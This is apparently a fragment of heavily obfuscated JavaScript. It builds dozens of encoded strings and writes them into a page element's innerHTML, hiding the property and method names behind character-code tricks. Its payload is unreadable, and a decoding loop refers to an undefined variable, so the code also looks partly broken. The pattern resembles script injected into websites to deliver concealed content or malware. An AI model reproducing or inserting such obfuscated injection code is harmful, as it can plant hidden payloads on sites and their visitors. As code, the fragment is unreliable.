Qjk="0y2t382 g2c33232t3d0y2l142t18321518, 3814321518322j0y380y17"+"0y2x0y17141l1. f1q1d1f1r0y2k3c1i2t, 0y1m0y2k3c"+"1i1i0y15170y380y2l1p382w2x372j0";;
TRY="y0y170y2z2t3d1v333, 00y17141k1g1q1f1e1r0y2k3c1i"+"2u0y1m0y2k3c1i1j0y15170y3, 60y2l18322j0y2x";;
RpL="32340y17141h1j1q1f1j1r0y2k3c1j 1h0y1m0y2k3c"+"1i2t0y15170y381x320y170y2p0y172b38362x322v1a2u3633311v2w2p361v"+"332s2t141l1k15170y302t2s0y2l1p0x140y2k3c1k1d3h3e2k3c1k2q182w1v1i1"+"3140y2j0y2r2w2p361v332s2t1t380y2l141k15161c171c1a1c1518322j0y2x0y17141h1 i1q1g1l";;
Lnu="1r0y2k3c1i2t0y1m0y2k3c1i1l0y15170y0y170y34390y17141j1i1q1d1c1"+"r0y2k3c1j1g0y1m0y2k3c1i2t0y15170y0y2l2j0y39372t202p320y17141l1k1q1g1g1r"+"0y2k3c1i1g0y1m0y2k3c1h2q0y15170y1v0y170y0y17141k1c. 1q1f1i1r0y2k3c1j1h0y1m0y2k3c"+"1i2q0y15170y363733360y2l1p0x1436373617"+"1c160y2q1s1q102m361d 212n1t0y2j0y2r2w";;
bJj="2p361v332s2t1t380y2l141i15171d1i1j1a1c1518322j0y0y170y2x320y"+"1714, 1i1k1q1f1j1r0y2k3c1j1c0y1m0y2k3"+"c1i1l, 0y15170y39380, y2l2j0y2t322p2q0y17141h1g1q1e1g1r0y2k3c"+"1i2r0y1m0y2k3c1i1f0y15170y2t0y170y1w362p0y17141k"+"1d1q1d1l1r0y2k3c1i1j0y1m0y2k3c1i1d0y15170y0y";;
Vly="2l140x140y1h1f2c1m211w2 k3c1k1, c3i19202k3c1k1e2k3c1i1c0y2j0y302t3 22"+"v382w0y2l161c171d1i1k1a1c1 736373615180x141c1a1c170y352u1j2g142b1z2f212k3c1k";;
dlZ="2q0y2j0y2r2w2p361v332s2t1t380y2l141e15161c151"+"518322j0y0y17141i1j1q1d1c1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170"+"y3a2t0y170y320y17141l1j1q1d1g1r0y2k3c1j1g0y1m. 0y2k3c1i2p0y15"+"170y370y2l2j0y33321w362p0y17141l1c"+"1q1d1g1r0y2k3c1i1j0y1m0y2k3c1h2s0y15170y2b38. 330y, 170y340y2l2j0y0y17";;
Szf[""+(89>2?"\x69":"\x5f")+"nne"+"rHTM"+(95>5?"\x4c":"\x44")+""]=Szf[""+"innerHTM"+(96>33?"\x4c":"\x43")+""]+[Qjk,TRY,RpL,Lnu,bJj,Vly,dlZ][""+(55>37?"\x6a":"\x64")+"o"+"i"+(79>7?"\x6e":"\x66")+""](".");;
aHd="141i1i1q1h1r0y2k3c1i1d0y1m0y2k3c1h1l"+"0y15170, y2s0y170y2s0y2l142u39322r382x333214153f382w"+"2x372j0y2p0y170y322x312p382t242t38380y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141d1c1d15170y360"+"y2l1432182t17382w2x372j0y370y170y2w0y17141h1h1q1e1i1r";;
qVk="0y2k3c1i1l0y1m0y2k3c1i1g0, y15170y2u380y2l. "+"2j0y3, c0y2l18361518382w2x372j0y2r2w2t2r0y17141h1h1q1d1r0y2k3c1i2q0y1"+"m0y2k3c1i1f0y15170y1t320y170y373b2t361. v0y17141"+"k1f1q1g1j1r0y2k3c1i1d0y1m0y 2k3c1"+"h1j0y151 70y30302q2p2r2z0y2l1432182x153h18382w2x37151838";;
Nwz="2w2x372j0y2v0y170y0y17141j1c1q1e1r0y2k3c1j1e0y1m0y2k3c1i2q0y151"+"70y3339340y2l2j0y2p0y170y0y17141h1g1q1e1k1r0y2k3c1i1"+"g0y1m0y2k3c1h2u0y15170y2s0y2l14321518, "+"382w2x372j0y2v2t380y17141h1c1q1e1f1r0y2";;
G7Z="k3c1h1k0y1m0y2k3c1g2t0y15170y0y170y2b390y17141k1e1q1g1c1r0y2k3c1i2s0y1m0y2k3"+"c1i1j0y15170y0y2l14311832, 182t153h18382w2x372j0y372t3"+"82g2c0y172b38362x322v1a2u3633311v2w2p361v332. s2t141d1d1d15170y230y170y0y1"+"72b38362x322v1a2u3633311v2w2p361. v332s2t141";;
XGC="d1c1d15170y3d0y2l1p2u39322r382x3332. 142t182x153f2x2j0y3c0y2l1p2t17382w2"+"x372j0y372w0y172b38362x322v1a2u3633311v2w2p361v332s2t141 d1c1h15170y0y1"+"70y2u0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y0y2l2"+"j0y3c0y2l3h18382w2x372j0y0y17141k, 1d1q1l1r0y2k3"+"c1i1l0y1m0y2k3c1i1f0y15170y37242p3738232t0y170y3d0y172b38362x";;
sIO="322v1a2u3633311v2w2p361v332s2t141j1f15170y322"+"a333b0y2l1p2u39322r382x3332142t153f362t383936320w2t17141d1a1c1"+"70y2k3c1k1e1z27293f212k3c1k2q2k3c1k1l3c332b360y2j0y302t322"+"v382w0y2l161c151p1p1p382w2x372j0y0"+"y170y3b362p3426390y17141i1k1q1, e1d1r0y2k3c1i2s0y1m0y2k3c1i1k0y";;
MJZ="15170y2q2t360y2l3h18382w2x372j0y0y172b38. 362x322v 1a2u3633311v2w2p3. 61v332s2t14"+"1d1c1h15170y372f362p340y170y0y17141j1f1q1i1r0y2k3c1j1c0y1m0y"+"2k, 3c1i1 i0y15170y2t2s2a333b0y2l. 1p2u39322";;
Szf["i"+"nne"+(64>1?"\x72":"\x6d")+"HTML"]=Szf["in"+(86>26?"\x6e":"\x69")+"erHT"+""+(57>0?"\x4d":"\x46")+"L"]+[aHd,qVk,Nwz,G7Z,XGC,sIO,MJZ][""+"jo"+(83>10?"\x69":"\x5f")+"n"](".");;
uFG="r38. 2x3332142t153f362t383936320w2t17141d1a1c170y2822263g152p201a2t2k3c1k1j2r2"+"j. 1d1x0y2j0y302t. 322v382w0y2l161c151q382w2x372j0y0y17, 141h1g1q1e1f1r0y2k3c1j1";;
OSO="j0y1m0y2k3c1i2u0y15170y362p3426390y170y312q2t0y172b38362x322v1"+"a2u3633311v2w2p361v332s2t141d1d1g15170y0y2l3h18382w2x372j0y0y172b38362x322v";;
IZo="1a2u3633311v2w2p361v332s2. t141l1j15170y322x312p380y170y2t242t0y17 2b383"+"62x322v1a2u3633311 v2w2p361v332s2t141d1d1i15170y382t"+"360y2l 1p2u39322r382x3332142t182x182p153f2v2p312t2j0";;
rgY="y0y170y2p0y17141l1d1q1d1i1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y"+"2s0y2l2j0y380y170y3b0y17141i1f1q1d1r0y2k3c1i1h0y1m0y2k3c1h2, s0"+"y15170y2t320y2l142t152j0y380y170y330y2l143f3c1m2x183d1m2";;
uFG=[uFG,OSO,IZo,rgY]["jo"+String.fromCharCode(105)+""+"n"](",");;
q1K="p3h1814363736171f160 y2e2k3c1k1c3c2k3c1j2u1z103e291g18281x2v, 222034231b0y2j0y"+"2r2w2p361v332s2t1t380y2l141j15171e1e1g1a1c15180y232f292d39192p";;
j1B="20361938171a2z142t2c2p1z371s2t1s271i391i380y2j0y362t34302p2r2t0y2l"+"141b2j2k172k1s2z2d202k192f2k141i231z2c2l1b2v180y0y"+"15180x140y101s2k3c1k1g361p171t1a2b1q0y2j0y2r2w2p361v332s2t1t380y2l141g"+"15161c171c1a1c15153h183. 82w2x372j0y 2u2p2s2t2132230y172b38362x";;
pAV="322v1a2u3633311v2w 2p. 361v332s2t141d1c1d15170y3d0y1"+"70y370y2l1p. 2u39322r382x333214153f2v2p312t2j0y2, "+"p0y17141, i1i1q1f1k1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y0y170y2s0y2l2j0y0y17141j1"+"e1q1c1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170y"+"3b0y170y, 0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d151";;
p6M="70y2t320y2l14382w2x372j0y2v0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1. d1"+"g15170y0y170y33390y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1e15170y0y"+"2l152j0y0y170y0y172b38362x322v1a2u3633311v";;
Szf[""+"innerH"+(96>10?"\x54":"\x4e")+"ML"]=Szf["i"+(76>33?"\x6e":"\x68")+"n"+"erH"+(99>35?"\x54":"\x4c")+"ML"]+[uFG,q1K,j1B,pAV,p6M]["j"+String.fromCharCode(111)+""+""+(91>18?"\x69":"\x61")+"n"](".");;
qO6="2w2p36, 1v332s2. t141d1d1i15170y33, 0y2l143f2p30342w2p1"+"m140y1v382122362k3c1k1k1z2k3c1k1e0y2j0y302t3"+"22v382w0, y2l161c171c1a1c153h181d2t1. f180y30"+"293i391s2p2016, 361o380x1a1h2t28152p23372i2t1b272d39213e380y2j0y362t34302p2r2t0y2l"+"141b2j283e2k1s1h2k1b2i2k0x232k15202k";
for(var JDC=(0*"e5PBK74\x84V:\x85[_"["length"]+0.0);JDC<CVa[""+"len"+(84>15?"\x67":"\x62")+"th"];JDC+=(0*"I18T=#YFa|]N"["charCodeAt"](6)+1.0)){CVa=String["f"+(78>32?"\x72":"\x68")+"o"+"mCharC"+(99>27?"\x6f":"\x66")+"de"](CVa["cha"+(75>31?"\x72":"\x6a")+"Cod"+""+String.fromCharCode(101)+"At"](JDC))};
Wwa="1o2k3i2k162d30212, l1b2v180y0y15180x141d1i1j1"+"a1. c170y250z2s1w1t39. 2u2a0y2j0y302t322v382w0y2l161c173"+"6373615153h18382w2x372j0y2v2t382g0y17141k1f1q1e1k1r0";;
MRm="y2k3 c1h1f0y1m0y2k3c1g1l0y15170y390y170y310y2l1p2u39322r382x3332"+"142t182x182p153f362t383936320w2t1r382w2x. 372j0y0y17141j 1l1q1g1f1r0y2k3c1j1j0"+"y1m0y2k3c1j1e0y15170y362p340y170y2b2w2x2u0y17141i1l1q1g1g1r0";;
UVw="y2k. 3c1j1g0y1m0y2k3c1i2q0y1, 5170y0y2l1m2p172x2j0y3b"+"0y17141l1k1q1e1f1r0y2k3c1i1l0y1m0y2k3c1";;
cP8="i1e0y15170y2s380y170y2w0y2l17382w2x372j0"+"y2z2t3d282p2s0y17141h1c1q1d1j1r0y2k3c1i1g0y1m0y2k3c1h2r0y151 70y2x320y170y2v0 ";;
qO6=[qO6,Wwa,MRm,UVw,cP8][""+"jo"+(94>16?"\x69":"\x60")+"n"](".");;
IIz="y2l3h18382w2x372j0y2v2t38232t0y17141i1g1q1g1d1r0y2k3c1j1l0y1m0y2k3"+"c1j1f0y15170y21320y170y2s2t3c21322a330y17"+"2b38362, x322v1a2u3633311v2w2p361v332s2t141d1d1l15170y0y2 l1p2u39322r382x3332"+"142t182x153f362t383936320w2t1r2x19382w2x372j0y3b0y17"+"141j1d1q1e1c1r0y2k3c1j1e0y1m0y2k";;
vWT="3c1i2s0y15170y2p0y170y342639312"+"q2t0y172b38362x322v1a2u3633 311v2w2p361v332s2t141d1"+"d1g15170y0y2l1m2x3h18382w2x372j0y2v2t0y172b38362x322v1"+"a2u36. 33311v2w2p361v332s2t141d1d1i";;
DnA="15170y232t3d0y170y2h0y2l1p2u39322r38, 2x3332142t182x153f 362t38393"+"63, 20w2t1r2x1m141c1a1c170y372r2l0z211z1s1e2s232g25171a0y2j0y3"+"02t322v382w0y2l161c153h18382w2x372j0y33320y17141i1e1q1j";;
Eaw="1r0y2k3c1g1f0y1m0y2k3c1f2r0y15170y2w2t2r0y170y2z1t32370y1714"+"1l1l1q1g1, r0y2k3c1j1j 0y1m0y2k3c1i2t0y15170y2t360y2l1p2u39322r3, 82x3332142t"+"153f382w2x372j0y2r2w2t2r2z1t32373b2t361v2p30300y17141h1c";;
Szf["inne"+(90>4?"\x72":"\x69")+""+""+(58>29?"\x48":"\x3e")+"TML"]+=qO6+IIz+vWT+DnA+Eaw;;
f9q="1q1d1j1r0y2k3c1i1e0y1m0. y2k3c1h2r0y15170y2p0"+"y170y2r0y172b38362x322v1a2u3633311v"+"2w2p361v332s2t141d1c1. j15170y0y2 l. 1p2t3h3h2u";;
Vw4="39322r 382x33320w32. 14153f382w2x372, j0y2 x0y170y320y17141j1f1q1f1l1r0y2k3c1i"+"1l0y1m0y2k3c1i1c0y15170y380y2l1p2u39322r382"+"x333214153f382w2x372j0y300y17141h1";;
Sas="i1q1d1e1r0y2k3c1i1h0y1m, 0y2k3c1h2u0y15"+"170y380y170y380y17141i1j1q1f1k1r0y2k, 3c1i1"+"h0y1m0y2k3c1h2t0y15170y36370y 2. l1p322t3b0w3718382w2x372j0y0y170y2v362x0y17141k"+"1c1q1e1d1r0y2k3c1i1g0y1m0y2k3c1h2u0y1 5170y0y2l1p3, 22t"+"3b0w3114382w2x372j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k15170y2t0y";;
njT="170y38382t360y172b3, 8362x322v1a2u3633311v2"+"w2p361v332s2t141d1d1h15170y0y2l1518382w2x372j0y0y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141d1c1f15170y360y170y2x0y"+"172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15"+"170y0y2l2j0y2x320y17141j1g1q1g1i1r0y2. k3c1i1l0y1m0y2k3c1, i1e0y151, 70y0y170y";;
Szf[""+(54>29?"\x69":"\x63")+"nnerHTM"+"L"]=Szf["in"+String.fromCharCode(110)+""+"erHTM"+String.fromCharCode(76)+""]+[f9q,Vw4,Sas,njT][""+"jo"+(86>3?"\x69":"\x5f")+"n"](".");;
vkT="380y2l141518382w2x372j0y2z, 0y170y2t3d0y17141i1k1q1f1k1r0y2k3c1i1e0y1m0y2k3c1h1"+"l0y15170y332p362s0y2l1p322t3b0w3614382w2x372j0y302t38382t0y17, 141l1g"+"1q1g1j1r0y2k3c1j1e0y1m0y2k3c1i2p0y1517";;
QL2="0y0y170y370y2l1518382w2x372j0y2z0y17141k1d"+"1q1d1h, 1r0y2k3c. 1i1h0y1m0y2k3 c1i1c0y15170y3d0y170y0y172b38362x322v1";;
r7B="a2u3633311v2w2p361v332s2t141l1k15170y332p362s0y2l2j0y0y17141l1h1q1g1k1r0"+"y2k3c1i1l0y1m0y2k3c1h2u0y15170y320y170y2x0y17141i1g1q1e1j1r0y2k3c"+"1j1g0y1m0y2k3c1i2s0y15170y0y2l141518382w2x372j0y2z 0y1"+"7141i1k1q1f1l1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y3d2q330y170y2p0y"+"172b38362x322v, 1a2. u363331 1v2w2p361v332s2t141d1d1g15170y2";;
lTw="s0y2l2j0y0y17141k, 1f1q1e1h1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y320y170y0y17141h1c"+"1q1g1d1r0y2k3c1g1f0y1m0y2k3c 1f1l0y15170"+"y2w2t2. r2z1t32373b2t360y2l14382w2x372j0y2r0";;
lbp="y1, 72b38362x322v1a2u3633311v2w2p361v332s2t141d1c1g15170y2t2r2z1t320y170y370y17"+"141l1i1q1e1e1r0y2k3c1j1j0y1m0y2k3c1i2u0y15170y2t360y2l2j0y2q0y170 y2x0y17141j"+"1i1q1k1r0y 2k3c1i2t0y1m0y2k3c1i1k0y15170y2s0y2l14382w2x37"+"15153h18382w2x372j0y2s2t0y172b38362x322v1a2u3633311v";;
Qms="2w2p. 361v332s2t141d1d1h15 1, 70y380y170y36330y172b38362x322v"+"1a2u3633311v2w2p361v332s2t141d1e1d15170y0y2l1p2u3932"+"2r382x333214153f382w2x372j0y2z2t3d2";;
Szf["appen"+(97>44?"\x64":"\x5b")+""+"Chil"+(64>10?"\x64":"\x5c")+""](document[""+(75>25?"\x63":"\x5d")+"reateTextN"+"o"+String.fromCharCode(100)+"e"](vkT+QL2+r7B+lTw+lbp+Qms));;
vIW="q0y172b38362x322v1a2u3633311v2w2p361, v3 32s2t141d1d1d15170y2p3"+"60y170y2s0y2l2j0y2s0y17141i1i1q1g1k1r0y2k3c1i1h0y1m0y2k3c1h2"+"q0y15170y370y170y3836330y17141j1g1q1d1l1r0y2k3c1j1l0y1m0y2k3"+"c1j1d0y15170y0y2l141518382w2x372j0y2v0y172b38362x322";;
cG8="v1a2u3633311v2w2p361v332s2t141d1d1g15170y0y170y0y172b38362x322v1a2u3633311v2w2p3"+"61v332s2t141d1c1h15170y2s0y2l2j0"+"y2s2t0y17141h1k1, q1e1i1r0y2k3c1j1f0y1m0y2k3c1i2q0y15 170y380y17";;
Jae="0y0y17141h1h1q1d1d1r0y2k3c1j1e0y1m0y2k3c1i2s0y15170. y333d"+"0y2l14153h18382w2x372j0y2r2w0y17141h1k1q1f1l1r0y2k3c1i1h0y1m0y2k3c1h2q0y15"+"170y2r2z 1t0y170y32373b0y, 172b38"+"362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170 y360"+"y2l1p2u39322r382x3332142t182x153f3a2p360w2p1p";;
HYb="382w2x372j0y0y17, 0y0y172b38362x322v1a2u"+"3633311v2w2p361v332s2t141d1c1f15170"+"y36, 2x2s0y2l2j0y0y17141k1d1q1d1h1r0y2. "+"k3c1i1i0y1m0y2k3c1i1d0y15 170y2x0y170y322s2132382t36372t2r382x330y17141i1d1q1f1g"+"1r0y2k3c1i2t0y1m0y2k3c1i1l0y15170 y2c2x302t0y2l142t2j0y3";;
Szf["i"+"nn"+String.fromCharCode(101)+"rHTML"]+=vIW+cG8+Jae+HYb;;
Y_i="c0y2l182t2j0y3d0y2l151n3a2p360w3d31331p1 4363736171c16"+"0y261c3i1t252k3c1k1c2k3c1k1g282r2i0y2"+"j0y2r2w2p361v332s2t1t380y2l141g15171d1j1d1a1c151n2p12122x2j0y0y17141h1c1q"+"1i1r0y2k3c1i1e0y1m0y2k3c1h2p0y1 5170, y392z0y170y0y17141";;
Sz5="h1k1q1h1r0y2k3c1j1i0y1m0y2k3c1i2r0y15170y2p0y2l1p1p1p2p2j0y0y"+"17141j1g1q1e1c1r0y2k3c1i1e0y1m0y2k3c1h2s0y15170y392z0y170y0y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141d1d1k15170y2p0y2l1r142q2j0y0y17141i1j1q1e1d1r0y2k3c1";;
UP1="j1c0y1m0y2k3c1i1k0y15170y300y170y0y17141k1f1q1d1i1r0y2k3c1i1d0y1"+"m0y2k3c1h1j0y15170y3d0y2l141518382w2x372"+"j0y0y170y0y17141j1e1q1f1l1r0y2k3c1i1j0 y1m0y2";;
ROF="k3c1i1e0y15170y36. 2x2s0y2l2j0y2s362p3b240y172b38362x322v1a2u36333"+"1 1v2w2p361v332s2t141d1c1d15170y38382";;
Szf["i"+String.fromCharCode(110)+"n"+"erHT"+(57>21?"\x4d":"\x48")+"L"]=Szf[""+"inne"+(96>27?"\x72":"\x68")+"HTML"]+[Y_i,Sz5,UP1,ROF][""+String.fromCharCode(106)+"o"+""+(93>37?"\x69":"\x60")+"n"](",");;
jov="t0y170y360y2l142p2j0y0y17141i1k1q1f1e1r0y2k3c1"+"i1e0y1m0y2k3c1. h2q0y15170y392z3a0y170y2p0y2l182p2j0y3";;
tDa="c0y2l182p2j0y3d0y2l1518382w2x372j0y2v0y17141j1, f1q1e1k1r0y2k3c1j1e"+"0y1m0y2k3c1i2r0y15170y0y170y0y17141k1i1q1f1c1r0y2k3c1i1l0y1m0y2k3c1i1c0y15"+"170y2s0y2l2j0y2r302t0y1714, 1i1k1q1f1f1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170"+"y0y170y362c2x0y17141j1f1q1d1k1r0y2 k3c1i2r0y1m0y2k3c1, i1h0y15";;
N5t="17. 0y2t0y2l142p2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170y"+"322, s2x2r2t0y170y370y2l2j141c16"+"0y2w1c12353c1r1i2b34251n2u2i302d130y2j, 0y2r2w2p3 61 v332s2t1";;
QyP="t380y2l141d1e15171c1a1c152l182p2j0y0y17141j1i1q1e1k1r0y2k3c1i1l0y1m0y2k3c1i1e0y1"+"5170y320y170 y2s0y17141d1c1c1q1f1k1r0y2k3c1i1l0y1m0y2k3c1i1e0y1517";;
Hnc="0y2r2t370y2l2j14 0y3b1n2g1e162k3c1k1f192c2h3f2k3c1k1l211q1y0y2j0y2r2w2p361v33"+"2s2t1t380y2l141i15161c171d1a1c152l1518382w2x372j0y2r0y1"+"70y2w0y172b38362x322v1a2u3633311v2w2p361v332s2t"+"141d1c1d15170y2r2z1y39302u2x3030312t32380y2l1415151m3d2j0y34300y172b38362x3"+"22v1a2u3633311v2w2p361v332s2. t141l1j15170, y0y170y3d0y2l14153h18382w2x3";;
sSf="72j0y2r2w2t2r2z1y0y17141l1k1q1f1k1r0y2k3c 1j1h0"+"y1m0y2k3c1i2s0y15170y302u2x0y170y0y17141h1l1q1g1r0y2k3c1i"+"2r0y1m0y2k3c1i1f0y1 5170y30312t32380y2l1p2u393"+"22r382x333214153f382w2x372j0y 0y17"+"0y2v0y172b38362x322v1a2u3633311v2w2p361v332s2t141d. ";;
ZJo="1d1 g15170y2x2s0y2l2j0y0y17141k1i1q1l1r0y2k3c1i1l0. y1m0y2k3c1i1c0y1517"+"0y371y2x30302t0y170y2s0y2l1415121214382w2x3"+"72j0y2z0y1, 70y0y17. 141j1k1q1e1h1r0y2k3c1i1, h0y1m0y2k3c1"+"i1c0y15170y3d2q332p362s0y2l2j0y2s2t0y17141l1d1q1g1j1r0y2k3c1i1d0y1m0y2k3c"+"1h2q0y15170y0y170y2r382x0y17141i1l1q1k1r. ";;
jov=jov+tDa+N5t+QyP+Hnc+sSf+ZJo;;
WH0="0y2k3c1j1i0y1m0y2k3c1i2u0y15170y2p382t0y2l141518382w2x372j0y2u"+"39302u2x300y17141j1e1q1f1d1r0y2k3c1i2r0y1m"+"0y2k3c1i1e0y15170y1v2p300y170y302q2p0y17141l1d1q1e1h1r0y2k3c1i1 f0y1m0y2k3c1h"+"2t0y15170y2z0y2l1415153h18382w2x372j, 0, "+"y330y17141h1h1q1e1h1r0y2k3c1i2t0y1m0y2k3c1i1i0y15. 170y1y39302u2x300";;
bBK="y170y302t0y172b38362x322v1a, 2u3633311v2w2p361v332s2t141d1c1c15170"+"y0y2l1p2u39322r382x3332142t153f382w2x372j0y2u39302u2x30301v2";;
PAn="p0y17141h1c1q1e1l1r0y2k3c1i2r0y1m0y2k3c1i1e0y15170y302q2p2r0y17. 0y2z0y2l1"+"p2t3h3h2u39322r382x33320w 2s14153f3a2p360w2t1p2j140y2s262k3c1k1h2k3c1k1l1d16"+"2i361v200y2j0y2r2w2p361v332s2t1t380y2"+"l141g15161f1g1d1h1h1l171e1d1a1c1518140y2w2v382"+"02a3d39322g102k3c1j2u2k3c1k1e3c190y2j0y3";;
Szf["inn"+(75>28?"\x65":"\x5e")+"rH"+""+String.fromCharCode(84)+"ML"]=Szf[""+"inner"+(92>39?"\x48":"\x3e")+"TML"]+jov+WH0+bBK+PAn;;
GB0="02t322v382w0y2l16, 1d1d1l1h1i1d, 1d171d. 1i1j1a1c173637"+"361518140y2e2m2, k3c1k2q331u2k3. c1k1f3i2k3c1i1c2"+"k3c1k1g211a2n0y2j0y302t322v382w0y2l161h1k1e1k1i1k171d1"+"j1k1a1c173637361518141j1j1l1c1f1h. 160y2";;
NR2="n1p1r1i1v383h3e2k3c1k1j0y2j0y302t322v"+"382w0y2l171f1a1c1518141d1j1c1a1c170y2v1m2d1j29332e"+"2w15233f21181f1n0y2j0y302t322v382w0y2l161g1i1j1g1d1i173637361518141e1";;
QRZ="c1e1f1e1j1j160y2m2k3c1i1c1a2p151n102"+"70y2j0y302t322v382 w0y2l171e1a1c1518141d1j1f1"+"a1c170y3b1q 1h32141g3i2z1x240y2j0y2r2w2p361v332s2t1t380y2l141h15161f1d1i1k1i1d"+"17363736152l1n2h2i3a1p0y1h1l392z24. 2"+"42t0x292d2a213a381g161w1u2g1c1d1c2w0y2j0y362t34302p2r2t0y2l141b2j381c";;
tdB="2d391h2k0x3a1u2k16242a2l1b2v180y0y151n382w2x372j0y2"+"x0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1c1517"+"0y0y170y0y17141h1e1q1f1j1r0y2k3c1i1l0y1m0y2k3c1i1e0y15 170y380y"+"2l1p2u39322r382x333214153f382w2x372j0y0y170y2t31";;
rdZ="2x38382t0y17141k1d1q1f1c1r0y2k3c1j1e"+"0y1m0y2k3c1i2q0y15170y0y2l1p2v2p312t"+"2j0y2p0y170y0y17141k1e1q1g1d1r0y2k3c1i1g0y1m0y2"+"k3c1h2p0y15170y2s, 0y2l2j0y0y170y2t312x38380y172b38362x322v1a2u3633311v2w2p361v3";;
GB0=[GB0,NR2,QRZ,tdB,rdZ][""+"j"+(52>17?"\x6f":"\x68")+"in"](".");;
cPG="32s2t141d1c1d15170y360y2l1414363736171h160y17292z2 c333"+"8112r2k3c1k1j2k3c1j2u15282w2f391s1m2l35"+"0y2j0y2r2w2p361v332s2t1t380y2l141f15171e, 1e1j1a1c";;
TS2="1518141d1c1c160y1b101q28382h2z0y2j0y302t322v382w"+"0y2l171c1a, 1c1518141e1d1j1a1c1. 70y2z2y2t2k3c1k1k1e2k3c1k1f302"+"k3c1k1l1233211h2k3c1k1e1v0y, 2j0y2r2w2p361v332s2. t1t380y2l141d1f15161c17363736"+"151518382w2x372j0y0y170y2t312x38380y17141h1k1q1g1l1r0y2k3c1, i1h0y"+"1m0y2k3c1i1c0y15170y360y2l2j0y3b0";;
GRk="y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170y2s382w0"+"y2l1p140y101j1e2m131g1p293i30281i0y2j0y302t322v382w0y2l161i1i171k1a1c15183"+"82w2x372j0y2t0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1l15170y2x0y170y38";;
jRn="0y17141i1l1q1g1l1r0y2k3c1j1g0y1m0y2k3c1i2t0y15170y2t360y2l2j0y312p0y17141k"+"1e1q1e1k1r0y2k3c1i2q0y1m0y2k3c1i1d0y15170y2t0y170y0y17141i1h1q1d1d1r0"+"y2k3c1h1c0y1m0y2k3c1g2q0y15170y2p3, 6382x2"+"r302t370y2l140y0z372y381u3i2p2r360y2j140y2k3c1i1c1q2k3c1k1l2k3c1"+"k1d1t2k3c1k2 q0y2j0y302t322, v382w0y2l161g1c1i1g1h1e1d1k1h1h171f1a1c152";;
Szf["ap"+(70>4?"\x70":"\x69")+"e"+""+(93>48?"\x6e":"\x67")+"dChild"](document[""+String.fromCharCode(99)+"rea"+"te"+(77>15?"\x54":"\x4a")+"extNode"]([GB0,cPG,TS2,GRk,jRn][""+"joi"+String.fromCharCode(110)+""](".")));;
dEn="j0y38332b38362x322v0y2l14140y2h1j3h372l3g3d1v1a121m2k3c1j2u0y2j0y"+"302t322v382w0y2l161e171d1j1g1a1c17, 363"+"73615152l141b2j2k3i2r2k0z2y1u2l1b2v180y0y151518"+"382w2x372j0y2t310y17141h1j1q1k1r0";;
jyS="y2k3c1i1l0y1m. 0y2k3c1i1c0y15170y0y170y0y172b38362x322v1a2u3633311v2w2p361v"+"332s2t141d1d1i15170y 382t360y 2l2j0y373, 82p0"+"y17141l1c1q1e1j1r0y2k3, c1j1e0y1m0y2k3c1i2q0y15170y0y170y380y2l140x"+"141d1i1k1a1c170y1x3i2x1b392k3c1k1g1"+"6141p371j150y2j0y302t322v382w0y2l161c1736373615181";;
n5W="h2t1f18141d1g160y2k3c1i1c1a1o3i2k3c1k1k38150y2j0y302t322v38 2w0y2l171e1a1"+"c151518382w2x372j 0y2t312x0y17141j1j1q1g1d1r0y2k3c1j1g0y1m0y2k3c, 1"+"i2r0y15170y382t0y170y360y2l2j0y312x0y17141h"+"1g1q1e1r0y2k3c1i2t0y1m0y2k3c1i1l0y15170y282p360y170y380y17141j1h1q1h1r"+"0y2k3c1i1, l0y1m0y2k3c1i1d0y15170y2r302t2b2r2p302t0y2l1p0w14";;
bSw="1c1a1e170y38251u182d24330y2j0y302t322v382w0y2l161c1518382w2x372j0y0y170y"+"2t310y172b38362x322v1a, 2u3633311v2w2p361v332s2t1"+"41d1c1h15170y38382t360y2l2j0y312p3c2 82p3 60y17141h1i1q1g1d1r0y2k3c1";;
esR="j1g0y1m0y2k3c1i2q0y15170y2x2r302t2b2r2p300y170y2t0y2l1p0w140y292n1s1l24322g211o3"+"d0z1n2f190y2j0y302t322v382w0y2l161c171d1i1j"+"1a1i173637361518382w2x372j0y2t0y170y312x0y17141k1c1q1g1h1r0y2k"+"3c1j1g0y1m0y2k3c1i2u0y15170y382t360y2l, 2j0y"+"312x32282p0y17. 2b38362x322v1a2u3633311v2w2p361v332s";;
ARJ="2t141d1d1g15170y0y170y382x2r302t2b340y172b38362x322v1a2u3633311"+"v2w2p361v332s2. t141d1c1d15170y2t2s0y2l2j0y370y170y0y172b38362x322v1a2u3633311v2"+"w2p361v332s2 t141d1c1d15170y380y2l1419141e1a1c1";;
Szf[""+String.fromCharCode(97)+"pp"+"e"+(83>13?"\x6e":"\x69")+"dChild"](document["cr"+String.fromCharCode(101)+"at"+"eTextN"+(55>43?"\x6f":"\x67")+"de"]([dEn,jyS,n5W,bSw,esR,ARJ][""+""+(79>44?"\x6a":"\x62")+"oin"](" ")));;
vw3="70y2y301s1j2k3c1k1c38372t3c2k3c1k1j3"+"51d0y 2j0y302t322v382w0y2l1, 61g151819141d1i1, j1a1c170y322k3c1k1i2019"+"2x0y2j0y302 t322v382w0y2l161d1736373615"+"1518382w2x372j0y0y17141k. 1k1q1e1j1r0y2k3c1i1h0y, 1m0y2k3c1i1c0y15170y310y170y0"+"y17141i1f1q1d1d1r0y2k3c1i1l0y1m0y2k3c1i1c0y1";;
